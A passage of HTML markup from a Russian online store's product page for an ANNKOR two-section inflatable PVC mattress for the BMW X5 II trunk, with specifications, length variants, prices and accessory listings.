					<div class="creditarticle">8719875</div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" name="product_name" />				</div>
															<div class="colbll colbll1"></div>
													
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="1540806305"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="1540806305"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="odd tr type-select"><div class="d-tc th">Марка автомобиля</div><div class="d-tc td">BMW</div></div><div class="even tr type-select"><div class="d-tc th">Модель</div><div class="d-tc td">X5</div></div><div class="odd tr type-select"><div class="d-tc th">Поколение</div><div class="d-tc td">2</div></div><div class="even tr type-select"><div class="d-tc th">Выберите длину</div><div class="d-tc td"><select name="cf_dlina_253" class="shop2-cf"><option  value="286356308" data-name="dlina_253" data-value="286356308" data-kinds="18188109" >190</option><option  value="286357108" data-name="dlina_253" data-value="286357108" data-kinds="1540806305" selected="selected">180</option><option  value="286359908" data-name="dlina_253" data-value="286359908" data-kinds="18189509" >200</option><option  value="151938509" data-name="dlina_253" data-value="151938509" data-kinds="3479814909" >195</option><option  value="230922309" data-name="dlina_253" data-value="230922309" data-kinds="3479805109" >185</option></select></div></div><div class="odd tr type-select"><div class="d-tc th">Высота</div><div class="d-tc td">13 см.</div></div><div class="even tr type-select"><div class="d-tc th">Материал</div><div class="d-tc td">армированный ПВХ</div></div><div class="odd tr"><div class="d-tc th">Максимальное давление</div><div class="d-tc td">0.1 атм </div></div><div class="even tr type-select"><div class="d-tc th">Грузоподъемность</div><div class="d-tc td">374 кг.</div></div><div class="odd tr type-select"><div class="d-tc th">Вес</div><div class="d-tc td">4.68 кг.</div></div><div class="even tr type-select"><div class="d-tc th">Гарантия</div><div class="d-tc td">3 года</div></div>
		</div>
						
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	<div class="shop2-product-data" id="product_tabs">
					<ul class="shop2-product-tabs">
				<li class="active-tab"><a href="#shop2-tabs-1">Параметры</a></li><li ><a href="#shop2-tabs-2">Описание</a></li><li ><a id="modification_title" href="#shop2-tabs-3">Модификации</a></li>
			</ul>

						<div class="shop2-product-desc">
				
								<div class="desc-area active-area" id="shop2-tabs-1">
					<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Поколение</th><td>2</td></tr><tr class="odd"><th>Выберите длину</th><td>180</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>130</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>2</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>374 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.68 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>
					<div class="shop2-clear-container"></div>
				</div>
				
								<div class="desc-area " id="shop2-tabs-2">
					<p><span style="color:#000000;"><span style="font-size:18pt;"><strong>Надувной матрас ANNKOR для BMW X5 II: Комфорт и удобство в вашем автомобиле</strong></span></span></p>

<p><span style="color:#000000;">Ищете идеальное решение для комфортного отдыха в автомобиле? Представляем надувной матрас ПВХ ANNKOR, специально разработанный для автомобиля BMW X5 II. Этот матрас сочетает в себе инновационные технологии и высококачественные материалы, обеспечивая непревзойденное удобство и функциональность.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Специально разработан для BMW X5 II</span></strong></span></p>

<p><span style="color:#000000;">Этот двухсекционный надувной матрас&nbsp;идеально вписывается в багажник вашего BMW X5 II. Вы можете выбрать матрас, адаптированный именно под вашу модель, или заказать индивидуальное изготовление, чтобы он идеально подходил под все изгибы и форму багажника. Мы готовы изготовить модель по вашим размерам без изменения цены.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Уникальные особенности матраса ANNKOR</span></strong></span></p>

<p><span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Двухсекционная конструкция: </strong>Пользуйтесь преимуществами двух герметичных отсеков. Надувая один отсек, у вас остается место для хранения багажа. Надувая оба отсека &mdash; получаете полноценную двухместную кровать.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Регулируемая жесткость: </strong>Изменяйте давление для достижения желаемого уровня комфорта.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Водонепроницаемая ткань и ортопедический дизайн: </strong>Идеально подходит для использования как внутри автомобиля, так и на открытом воздухе &mdash; будь то пляжный шезлонг или плот на воде.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Устойчив к когтям домашних животных: </strong>Долговечность и надежность в каждой детали.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Заказ и доставка</span></strong></span></p>

<p><span style="color:#000000;">Купить надувной матрас ANNKOR для BMW X5 II можно в нашем интернет-магазине от производителя. Удобный онлайн-калькулятор на сайте поможет вам рассчитать стоимость и отправить заявку. Мы осуществляем доставку по всей России и СНГ, имея более 50000 пунктов выдачи.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Гарантия качества</span></strong></span></p>

<p><span style="color:#000000;">Каждый надувной матрас от ANNKOR сопровождается 3-летней гарантией. Вы можете быть уверены в его долговечности и надежности. Матрас также легко адаптируется в багажнике автомобиля, делая ваш отдых максимально комфортным и непринужденным.<br />
Для получения дополнительной информации или уточнения моделей, свяжитесь с нашими менеджерами или отправьте запрос через наш сайт.</span></p>

<p style="text-align: center;"><em><span style="color:#000000;">Создайте уютное место для отдыха в своем автомобиле с надувным матрасом ANNKOR&nbsp;&mdash; первоклассным решением для комфортного сна и путешествий.</span></em></p>
					<div class="shop2-clear-container"></div>
				</div>
								
								<div class="desc-area " id="shop2-tabs-3">
					<div class="modifications">
							
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="18188109" />
			<input type="hidden" name="product_id" value="1194750505" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:171903900,&quot;model_530&quot;:201969500,&quot;pokolenie&quot;:162605300,&quot;dlina_253&quot;:286356308,&quot;sirina_matrasa&quot;:44018015,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:100688415,&quot;maksimal_noe_davlenie&quot;:&quot;0.1 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:139220904,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:105099700,&quot;ves_602&quot;:139221104,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5-6"><img src="/thumb/2/Vt_EuY9o9di3exK-4yMzjg/350r350/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_190_699958.jpg" alt="Надувной матрас двухсекционный в автомобиль BMW X5 II (190)" title="Надувной матрас двухсекционный в автомобиль BMW X5 II (190)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5-6">Надувной матрас двухсекционный в автомобиль BMW X5 II (190)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="18188109"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Поколение</th><td>2</td></tr><tr class="odd"><th>Выберите длину</th><td>190</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>130</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>2</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>374 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40 см*30см*20 см</td></tr><tr class="odd"><th>Вес</th><td>4.68 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="18189509" />
			<input type="hidden" name="product_id" value="1194750505" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:171903900,&quot;model_530&quot;:201969500,&quot;pokolenie&quot;:162605300,&quot;dlina_253&quot;:286359908,&quot;sirina_matrasa&quot;:44018015,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:100688415,&quot;maksimal_noe_davlenie&quot;:&quot;0.1 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:139220904,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:105099700,&quot;ves_602&quot;:139221104,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5-8"><img src="/thumb/2/DdMa5Zf9dG8B9JtpmiWeNg/350r350/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_200_758254.jpg" alt="Надувной матрас двухсекционный в автомобиль BMW X5 II (200)" title="Надувной матрас двухсекционный в автомобиль BMW X5 II (200)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5-8">Надувной матрас двухсекционный в автомобиль BMW X5 II (200)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="18189509"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Поколение</th><td>2</td></tr><tr class="odd"><th>Выберите длину</th><td>200</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>130</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>2</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>374 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40 см*30см*20 см</td></tr><tr class="odd"><th>Вес</th><td>4.68 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="3479805109" />
			<input type="hidden" name="product_id" value="1194750505" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:171903900,&quot;model_530&quot;:201969500,&quot;pokolenie&quot;:162605300,&quot;dlina_253&quot;:230922309,&quot;sirina_matrasa&quot;:44018015,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:100688415,&quot;maksimal_noe_davlenie&quot;:&quot;0.1 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:139220904,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:139221104,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-pvh-annkor-dvuhsekcionnyj-v-avtomobil-bmw-x5-ii"><img src="/thumb/2/SAE7eQ2ygcYuzRV72mvZwQ/350r350/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_185_866535.jpg" alt="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (185)" title="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (185)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-pvh-annkor-dvuhsekcionnyj-v-avtomobil-bmw-x5-ii">Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (185)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="3479805109"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Поколение</th><td>2</td></tr><tr class="odd"><th>Выберите длину</th><td>185</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>130</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>2</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>374 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.68 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="3479814909" />
			<input type="hidden" name="product_id" value="1194750505" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:171903900,&quot;model_530&quot;:201969500,&quot;pokolenie&quot;:162605300,&quot;dlina_253&quot;:151938509,&quot;sirina_matrasa&quot;:44018015,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:100688415,&quot;maksimal_noe_davlenie&quot;:&quot;0.1 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:139220904,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:139221104,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-pvh-annkor-dvuhsekcionnyj-v-avtomobil-bmw-x5-ii-1"><img src="/thumb/2/MOc1HxelBRWlYOIaLd0NhQ/350r350/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_195_843622.jpg" alt="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (195)" title="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (195)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-pvh-annkor-dvuhsekcionnyj-v-avtomobil-bmw-x5-ii-1">Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II (195)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="3479814909"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Поколение</th><td>2</td></tr><tr class="odd"><th>Выберите длину</th><td>195</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>130</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>2</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>374 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.68 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
	
					</div><!-- Group Products -->
					<div class="shop2-clear-container"></div>
				</div>
								
				
													
				
							</div><!-- Product Desc -->
		
				<div class="shop2-clear-container"></div>
	</div>
	
	</div>	
<div class="collections-blocks-wrapper">
	
		<div class="kinds-wrapper">
		<h4 class="shop2-collection-header">
							Рекомендуемые
					</h4>
		<div class="shop2-group-kinds clear-self">
								
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1022942815" />
			<input type="hidden" name="product_id" value="728382615" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/sumka-dlya-matrasov-60-35"><img src="/thumb/2/DRKVzug3bpk5c0uE2gGGBg/350r350/d/sumka_dlya_naduvnyh_matrasov_pvh_annkor_1.jpg" alt="Сумка для матрасов" title="Сумка для матрасов" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/sumka-dlya-matrasov-60-35">Сумка для матрасов</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>800</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Сумка для матрасов" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1097011304" />
			<input type="hidden" name="product_id" value="762436904" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/perehodnik-dlya-lodochnogo-klapana"><img src="/thumb/2/U9T-aOmEypUv5fFifpRHZg/350r350/d/adapter_lodochnogo_nasosa.jpg" alt="Адаптер для лодочного клапана" title="Адаптер для лодочного клапана" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/perehodnik-dlya-lodochnogo-klapana">Адаптер для лодочного клапана</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>850</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Адаптер для лодочного клапана" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1040318500" />
			<input type="hidden" name="product_id" value="814986300" />
			<input type="hidden" name="meta" value="{&quot;material_694&quot;:146033900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/myagkaya-ruchka"><img src="/thumb/2/IqjuoBnaTQfPW4g9qPzBuA/350r350/d/myagkaya_ruchka_dlya_lodok.jpg" alt="Мягкая ручка" title="Мягкая ручка" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/myagkaya-ruchka">Мягкая ручка</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>730</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Мягкая ручка" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166533641" />
			<input type="hidden" name="product_id" value="1768814241" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v"><img src="/thumb/2/8xBpIchK1tMrHuSFDwYqPA/350r350/d/elektircheskie_nasos_dlya_lodok_bravo_mb_80.jpg" alt="Электрический насос Bravo MB80 12V." title="Электрический насос Bravo MB80 12V." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v">Электрический насос Bravo MB80 12V.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>2&nbsp;100</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Электрический насос Bravo MB80 12V." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166982041" />
			<input type="hidden" name="product_id" value="1769188841" />
			<input type="hidden" name="meta" value="{&quot;ustanovka&quot;:43942215}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/podoshva-buksirovki"><img src="/thumb/2/HDEdFJZ_ysUPT_nR56wKXg/350r350/d/rym_buksirovki_dlya_lodok_pvh.jpg" alt="Подошва буксировки" title="Подошва буксировки" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/podoshva-buksirovki">Подошва буксировки</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>420</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Подошва буксировки" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
